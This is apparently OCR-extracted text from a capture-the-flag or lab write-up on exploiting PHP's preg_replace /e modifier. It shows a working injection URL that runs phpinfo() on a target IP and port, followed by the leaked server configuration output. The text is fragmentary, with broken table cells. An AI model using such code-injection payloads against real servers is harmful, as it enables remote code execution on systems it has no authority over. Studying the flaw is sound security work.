 Exploiting the code:
To exploit the code, all the attacker has to do is provide some PHP code to
execute, generate a regular expression which replaces some or all of the string
with the code, and set the `e` modifier on the regular expression/pattern
payload: index.php?pat=/a/e&rep=phpinfo();&sub=abc
220.249.52.133:30780/index.php?pat=/a/e&rep=phpinfo
burp
设备列表
ID 设备名 区域 维护状态 设备...
Welcome My Admin !
PHP Version 5.5.9-1ubuntu4.22
php
System Linux b33522199659 4.4.0-131-generic #157-Ubuntu SMP Thu Jul 12 15:51:36 UTC 2018
x86_64
Build Date Aug 4 2017 19:39:57
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded /etc/php5/apache2/php.ini
Configuration File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini
files
Additional .ini /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5
files parsed /apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2
/conf.d/20-mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2
/conf.d/20-pdo_pgsql.ini, /etc/php5/apache2/conf.d/20-pgsql.ini, /etc/php5/apache2/conf.d
/20-readline.ini
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212
Zend Extension API220121212,NTS
120